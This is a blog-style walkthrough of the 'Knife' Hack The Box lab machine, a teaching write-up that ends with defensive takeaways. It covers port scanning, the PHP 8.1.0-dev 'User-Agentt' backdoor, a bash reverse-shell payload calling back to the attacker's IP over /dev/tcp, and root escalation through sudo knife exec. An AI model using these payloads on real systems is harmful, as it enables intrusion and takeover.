Hi everyone
Today we are going to look for a Box called Knife which is rated as easy in terms of difficulty. This machine has various phases: Recon ,Enumeration,Exploitation and Privilege Escalation.
This room was released by MrKN16H7 You can find the link here for this room.
Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP

With ping command output we found that the target is reachable.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:
nmap -sC -sV -O -oA nmap/initial 10.129.212.228

Now let’s also execute the full scan:
nmap -sC -sV -O -p- -oA nmap/full 10.129.212.228 -T4

I executed the UDP scan also:

We discovered these ports are open:
- 22/tcp – OpenSSH 8.2p1 (Ubuntu)
- 80/tcp – Apache httpd 2.4.41 (Ubuntu)
- OS: Linux (Ubuntu)
Let’s move ahead and check the IP in the web browser and I saw a page which looks like a healthcare website:

After that I went ahead and checked the source code but didn’t found anything so I tried looking for /login,/admin./inde.xhtml etc and I found index.php:

Then quickly I ran gobuster scan for looking for something which might help:

With the gobuster I found index.php was running on the target and the same concluded with the below nikto scan:

The header was also mentioned in the response :

Then I went ahead and searched for PHP 8.1.0-dev which took me to the mentioned links:
https://www.exploit-db.com/exploits/49933
https://github.com/flast101/php-8.1.0-dev-backdoor-rce
The important point to notice is its user agentt with tt in the agent keyword.

Then I used sleep function to see it works and it did worked:
Exploitation

Then using a bash reverse shell using below command I tried gaining the foothold with netcat listener:
zerodiumsystem(‘bash -c ‘ bash -i >& /dev/tcp/10.10.14.64/4430 0>&1”);

Privilege Escalation
Then it was time for privilege escalation. So I quickly fired a command to to enumerate sudo rights with the following command:
sudo -l
I saw a tons of files but what caught my attention was /usr/bin/knife which is the command-line tool for Chef
So moving ahead I executed the following command which provided me the root access and I was able to get the root.txt:
sudo /usr/bin/knife exec -E ‘exec “/bin/bash”‘

The above image shows that we got the root flag.
Key Takeaways
Knife is a textbook example of why running development versions of software in production is risky, and why regular audits of your sudoers file are essential for security. While the box was relatively straightforward, it reinforced several important pentesting lessons:
- Always check for development or test versions of software. These versions often contain vulnerabilities or even intentional backdoors, as seen with PHP 8.1.0-dev on this box.
- Directory brute-forcing and tools like Nikto can uncover hidden or sensitive files. These files may expose valuable information or entry points that aren’t immediately visible through normal browsing.
- Unstable reverse shells can often be upgraded to stable access if you discover SSH keys. Always check user directories for
.sshfolders and private keys, which can provide a much more reliable foothold. - Misconfigured sudo permissions, especially on custom or rarely used binaries, can lead directly to root access. Always enumerate sudo rights and research any binaries you’re allowed to run as root.
If you enjoyed this post, share it with your friends and colleagues!
